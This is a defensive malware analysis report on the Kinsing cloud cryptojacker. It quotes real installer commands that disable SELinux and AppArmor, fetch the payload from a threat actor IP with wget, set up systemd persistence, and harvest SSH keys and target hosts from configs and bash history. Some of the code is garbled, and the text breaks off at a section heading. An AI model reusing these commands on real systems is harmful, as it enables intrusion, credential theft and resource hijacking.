

# **Threat Report: Kinsing Cloud Cryptojacker**

**April 27, 2021**



## **Table of Contents**



## **List of Figures**









# <span id="page-3-0"></span>**1 Executive Summary**

The Kinsing cloud cryptojacker can be seen primarily as an evolution of the [TeamTNT](https://www.cysiv.com/resources/reports/teamtnt-cryptojacking-worm) [cryptojacking worm](https://www.cysiv.com/resources/reports/teamtnt-cryptojacking-worm) covered by Cysiv in a threat report released on October 19, 2020. The Kinsing cryptojacker is Linux-based malware that installs a Monero cryptominer on infected machines while attempt to remove other cryptocurrency miner competitors on the hosts it seeks to infect. Kinsing is distributed by the H2Miner botnet and targets cloud services including Docker, Redis, SaltStack, Atlassian Confluence, ThinkPHP, WordPress, etc.

The Kinsing malware variant of the TeamTNT cyptojacking worm has recently been upgraded to improve its ability to obfuscate its operations on infected machines, making it much harder to detect. The Kinsing cryptojacker has also improved its ability to expand its influence by harvesting credentials on infected machines to spread via SSH.

Use the information provided in this Threat Report to study the composition, key artifacts and behaviors of Kinsing cryptojacker and the threat actors behind it so you can scan your system, determine if it is vulnerable, perform in-depth digital forensics, initiate preventative best practices and mitigate the impact if you have been affected.

#### **Security Best Practices**

Section 4 on page 14 of this threat report provides a summary of prevention, detection and mitigation best practices. Section 5 on page 15 of this threat report provides a yara signature to detect the presence of the Kinsing cloud cryptojacker.

# <span id="page-3-1"></span>**2 The Anatomy of Kinsing**

This section breaks down the various components and malicious functions of the Kinsing cloud cryptojacker.

# <span id="page-3-2"></span>**2.1 Distribution Methods**

The Kinsing cryptojacker targets cloud servers mainly running on Linux and is initially distributed via the following attack vectors:

- 1. Unauthorized or weak passwords Docker APIs or Redis servers.
- 2. Remote code execution (RCE) vulnerabilities (Listed in Section 2.2.1)

After infecting a machine, Kinsing will also attempt to discover new targets to spread itself by extracting and abusing Secure Shell (SSH) credentials stored on the affected hosts (See section 3.3). It will try all possible combinations of the credentials and execute the same script which is used for the initial infection.



# <span id="page-4-0"></span>**2.2 Security Penetration and Endpoint Installation**

If the initial exploitation is successful, Kinsing will be installed on the affected machines by a Bash script. The script will attempt to disable security services and security mechanisms on the infected host, such as Application Armor and Security-Enhanced Linux (SELinux), before carrying out other malicious actions.

Kinsing will also remove its competitors (i.e., other crypto miners) before installing a Monero miner on the host. These behaviours were mentioned in our analysis of the [TeamTNT](https://www.cysiv.com/resources/reports/teamtnt-cryptojacking-worm) [cryptojacking](https://www.cysiv.com/resources/reports/teamtnt-cryptojacking-worm) worm. The installer script of Kinsing will setup persistence on the infected host using a Cron job or a service that starts up with the system to survive system reboot.

## <span id="page-4-1"></span>**2.2.1 Kinsing Vulnerability Exploits**

As mentioned in Section 2.1, the threat actor behind Kinsing mostly exploits RCE vulnerabilities to execute a Bash script that installs Kinsing and sets up persistence. [Table 1](#page-4-2) shows a list of vulnerabilities exploited to spread Kinsing malware.

<span id="page-4-2"></span>

#### *Table 1 – Vulnerabilities Exploited by Kinsing*



**Note:** The list of vulnerabilities exploited to spread Kinsing above is not exhaustive. Therefore, Internet-facing services should be updated and patched promptly to avoid being infected with Kinsing and other malware.

# <span id="page-5-0"></span>**2.3 Anti-Detection Methods**

The first variants of Kinsing were not supported by a sophisticated anti-detection method. They only disabled security services and security mechanisms and deleted command history on the infected host. These techniques did not hide all of the malicious actions and resource consumption of Kinsing. This disadvantage caused Kinsing to be detected by its artifacts – unusual processes and high CPU usage.

To overcome this disadvantage, the threat actor behind Kinsing began to employ the LD-PRELOAD userland rootkit to hide the malware and its activities on infected systems. This new technique allows the latest variants of Kinsing to run "under the radar" while abusing the computation resources on the infected machines necessary for cryptocurrency mining.

# <span id="page-5-1"></span>**3 Comprehensive Analysis of Kinsing**

This section provides a comprehensive analysis of how the components of the Kinsing cloud cryptojacker work together to execute its malicious purpose.

# <span id="page-5-2"></span>**3.1 The Kill Chain**

<span id="page-5-3"></span>Even though many different campaigns to spread Kinsing might use different payloads and initial attack vectors, they all follow the same steps to accomplish the goal. The kill chain can be summarized in three main steps as shown in [Figure 1.](#page-5-3)





<span id="page-6-4"></span>

**Note:** If Kinsing spreads via SSH successfully, it will keep following from the step number two to install a Monero crypto miner and spread itself via SSH.

# <span id="page-6-0"></span>**3.2 Kinsing Installer**

One of the main components of the malicious Kinsing campaign is the Kinsing installer. The observed installer contains roughly 600 lines of bash commands with many actions, and all of them serve the main goal of installing the Kinsing cryptojacker.

## <span id="page-6-1"></span>**3.2.1 Disabling Security Services**

<span id="page-6-2"></span>To avoid being detected and increase the success rate of its malicious actions, the Kinsing installer will try to lower the security level of the current host. It will firstly attempt to disable the firewall and delete system logs as shown in [Figure 2.](#page-6-2)





<span id="page-6-3"></span>The installer will then attempt to uninstall and disable security services on the current host. In the Kinsing campaigns targeting Alibaba Cloud, the installer tried to download uninstallers to remove Alibaba Cloud's security services as shown in [Figure 3.](#page-6-3)







<span id="page-7-1"></span>The security services shown in [Figure](#page-7-1) 4 are also disabled by the installer.

*Figure 4 – Disabled Security Services*

| echo SELINUX=disabled >/etc/selinux/config |  |
|--------------------------------------------|--|
| service apparmor stop                      |  |
| systemctl disable apparmor                 |  |
| service aliyun.service stop                |  |
| systemctl disable aliyun.service           |  |

## <span id="page-7-0"></span>**3.2.2 Removing Competitors**

To reserve system resources for its crypto miner, Kinsing's installer will kill and remove other miners running on the infected host. [Figure](#page-7-2) 5 shows some of the miner processes being killed by Kinsing's installer.



<span id="page-7-2"></span>

The installer will also use the command pkill -f to kill the following processes: biosetjenkins, Loopback, apaceha, cryptonight, stratum, mixnerdx, performedl, JnKihGjn, irqba2anc1, irqba5xnc1, irqbnc1, ir29xc1, conns, irqbalance, crypto-pool, XJnRj, mgwsl, pythno, jweri, lx26, NXLAi, BI5zj, askdljlqw, minerd, minergate, Guard.sh, ysaydh, bonns, donns, kxjd, Duck.sh, bonn.sh, conn.sh, kworker34, kw.sh, pro.sh, polkitd, acpid, icb5o, nopxi, irqbalanc1, minerd, i586, gddr, mstxmr, ddg.2011, wnTKYg, deamon, disk\_genius, sourplum, polkitd, nanoWatch, zigw, devtool, devtools, systemctI, watchbog, cryptonight, sustes, xmrig, xmrig-cpu, 121.42.151.137, sysguard, networkservice, sysupdate, init12.cfg, nginxk, tmp/wc.conf, xmrignotls, xmr-stak, suppoie, zer0day.ru, dbus-daemon--system, nullcrew, systemctI, kworkerds, and init10.cfg

The installer pushes one step further by searching for mining Docker containers to kill them and then remove them from the infected host. The list of targeted Docker containers are shown in [Figure 6.](#page-8-1)

<sup>©</sup> 2021. All rights reserved. Cysiv and the Cysiv Logo are trademarks of Cysiv, Inc. Other marks and names are trademarks or registered trademarks of their respective owners.



<span id="page-8-1"></span>



### <span id="page-8-0"></span>**3.2.3 Downloading Kinsing**

Kinsing installers offers two ways to download Kinsing payloads. The first method employs Bitbucket repository to host the payloads and the second method uses the threat actor's download servers.

<span id="page-8-2"></span>The primary download method is shown in [Figure 7.](#page-8-2) The installer will download the Kinsing payload from a Bitbucket repository and store it at /temp/kinsing. It will also check the MD5 hash of the downloaded payload. If this method fails, the installer will switch to a secondary download method.



*Figure 7 – The Primary Download Method*

**Note:** The value of the DIR variable is "/tmp".



<span id="page-9-1"></span>The second method (shown in [Figure](#page-9-1) 8) is similar to the first method. The only difference is that it will download from the threat actor's download server.

\$WGET \$DIR/kinsing http://158.69.102.181/kinsing chmod +x \$DIR/kinsing<br>if [ -x "\$(command -v md5sum)" ]; then<br>sum=\$(md5sum \$DIR/kinsing | awk '{ print \$1 }') echo \$sum \$sum a71ad3167f9402d8c5388910862b16ae) echo "kinsing OK"  $\ddot{ }$ echo "kinsing wrong" echo "No md5sum"

*Figure 8 – The Secondary Download Method*

### <span id="page-9-0"></span>**3.2.4 Setting up Persistence**

We have observed two different methods used by Kinsing installers to set up persistence on infected hosts, including setting up a boot time service and Crontab job.

### **3.2.4.1 BOOT TIME SERVICE**

<span id="page-9-2"></span>This method is only applied when the installer is running as a root user. As shown in [Figure](#page-9-2) 9, the script employs a simple check before calling the method to set up the service.

*Figure 9 – Checking Privileges*



<span id="page-9-3"></span>The installer will write a config file named "bot.service" and start the service using the command systemctl as shown in [Figure 10.](#page-9-3)

#### *Figure 10 – Persistence Service*





**Note:** SERVICE\_NAME="bot" and BIN\_FULL\_PATH="/etc/kinsing"

<span id="page-10-1"></span>The detailed config of the service is shown in [Figure](#page-10-1) 11. It is configured to start as a daemon at boot time.

| getSystemd() {                               |  |
|----------------------------------------------|--|
| AUTOSTART PATH=\$1                           |  |
| echo "[Unit]"                                |  |
| echo "Description=Start daemon at boot time" |  |
| echo "After="                                |  |
| echo "Requires="                             |  |
| echo "[Service]"                             |  |
| echo "Type=forking"                          |  |
| echo "RestartSec=10s"                        |  |
| echo "Restart=always"                        |  |
| echo "TimeoutStartSec=5"                     |  |
| echo "ExecStart=\$AUTOSTART PATH"            |  |
| echo "[Install]"                             |  |
| echo "WantedBy=multi-user.target"            |  |
|                                              |  |

*Figure 11 – Service Configurations*

### **3.2.4.2 CRONTAB**

<span id="page-10-2"></span>The second method uses Crontab to setup persistence on infected hosts. As shown in [Figure](#page-10-2) [12,](#page-10-2) the Cron job will download and execute a script every minute.

*Figure 12 – Setting up Cron Job*



The cron job might cause many problems on the infected machines as it repeats to many times and a new one might start when the previous one has not completed yet.

## <span id="page-10-0"></span>**3.2.5 Deleting Command History**

Kinsing installer simply deletes all Bash command history (See [Figure](#page-11-3) 13) to clear its commands.







<span id="page-11-3"></span>Note that the installer also removes system logs at the beginning of its operations (See [Figure](#page-6-2) [2\)](#page-6-2).

# <span id="page-11-0"></span>**3.3 Kinsing Spreader**

After successfully infecting the current host, Kinsing will also try to spread itself to other machines via SSH. This subsection analyzes the steps taken by Kinsing to harvest SSH credentials to expand its influence.

## <span id="page-11-1"></span>**3.3.1 Harvesting SSH Keys**

There are four different sets of SSH keys targeted by the Kinsing spreader, including:

- 1. SSH key file: Files that contain 'id rsa\*' in their names.
- 2. SSH IdentityFile from SSH config files.
- 3. SSH or SCP commands in Bash history.
- 4. PEM (Privacy Enhanced Mail) files under home folders.

<span id="page-11-4"></span>The commands used to search for the SSH keys are shown in [Figure](#page-11-4) 14.

#### *Figure 14 – SSH Key Listing*

-/ /root /home -*maxdepth* 3 -*name* 'id\_rsa\*' | grep -*vw* pub)<br>-/.ssh/config /home/ /.ssh/config /root/.ssh/config | grep IdentityFile | awk -*F* "IdentityFile" '{print \$2 }<br>-/.bash\_history /home/ /.bash\_history /root/.b =\$(cat ~/.bash\_hi<br>rint \$1'})<br>=\$(find ~/ /root<br>st=\$(echo "\$KEYS "\*.pem" | uniq)<br>tr ' ' '\n' | nl | sort -*u -k2* | sort -*n* | cut -*f2*-) /home -maxdepth 3 -name<br>\$KEYS2 \$KEYS3 \$KEYS4" |

## <span id="page-11-2"></span>**3.3.2 Collecting Potential Hosts**

After listing the SSH keys, the spreader will determine a list of potential targets. These are hosts connected to the infected host with the connection logged on the infected system. The list of targeted hosts includes:

- 1. Host names in SSH config files
- 2. IP addresses used with SSH or scp command in the Bash history
- 3. The hosts in /etc/hosts
- 4. The hosts in the known\_hosts files



5. Connecting hosts via SSH port.

<span id="page-12-3"></span>The commands used to search for the potential targets are shown in [Figure](#page-12-3) 15.

*Figure 15 – Potential Target Listing*

| $myhostip=$(curl -sL icanhazip.com)$                                                                                               |
|----------------------------------------------------------------------------------------------------|
| $HOSTS=$(cat -/.ssh/config /home/*/.ssh/config /root/.ssh/config   green HostName   awk -F "HostName" {print $2}")$                |
| HOSTS2=\$(cat $\sim$ /.bash history /home/ /.bash history /root/.bash history   grep $-E$ "(ssh scp)"   grep $\sim$ oP "           |
| $(10-9)$ {1,3}\,){3}[0-9]{1,3}")                                                                                                   |
| HOSTS3=\$(cat ~/.bash history /home/ /.bash history /root/.bash history   grep -E "(ssh scp)"   tr ':' ' '   awk -F '@' '{print    |
| $$2}$ '   awk -F '{print \$1}')                                                                                                    |
| $HOSTS4=$ \$(cat /etc/hosts   grep -vw "0.0.0.0"   grep -vw "127.0.1.1"   grep -vw "127.0.0.1"   grep -vw \$myhostip   sed -r '    |
| /\n/!s/[0-9.]+/\n&\n/;/^([0-9]{1,3}\.){3}[0-9]{1,3}\n/P;D'   awk '{print \$1}')                                                    |
|                                                                                                    |
| unia)                                                                                                    |
| $HOSTS6 = $ (ps auxw   green - oP "([0-9]{1,3}) \cdot .) {3} [0-9]{1,3} "   green ":22"   uniq )$                                  |
| $hostList=$(echo "SHOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6"   green -vw 127.0.0.1   tr ' ' \n' n   n   sort -u -k2   sort -$ |
| $n$ cut - $f2$ -)                                                                                                    |
|                                                                                                    |

### <span id="page-12-0"></span>**3.3.3 Collecting Potential Usernames**

